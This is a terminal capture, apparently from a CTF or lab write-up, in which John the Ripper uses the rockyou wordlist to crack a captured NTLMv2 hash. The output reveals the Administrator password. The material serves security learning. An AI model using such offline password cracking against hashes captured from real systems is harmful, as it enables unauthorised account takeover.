 0002E00310034002E003500350000000000000000000
┌──(null㉿POTPAL)-[~/Downloads]
└─$ john --wordlist=rockyou.txt hash.txt
Created directory: /home/null/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2024-10-16 22:49) 33.33g/s 204800p/s 204800c/s 204800C/s 123456..horoscope
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(null㉿POTPAL)-[~/Downloads]
└─$